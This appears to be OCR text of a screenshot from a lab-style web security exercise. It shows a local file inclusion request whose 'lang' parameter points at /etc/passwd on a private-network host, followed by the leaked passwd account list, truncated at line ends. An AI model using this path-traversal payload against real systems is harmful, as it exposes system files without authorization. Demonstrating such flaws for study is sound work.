 192.168.31.50/secret_information/?lang=/etc/passwd
120%
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cac
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:3
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/lis
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Netwo
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-a
/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sb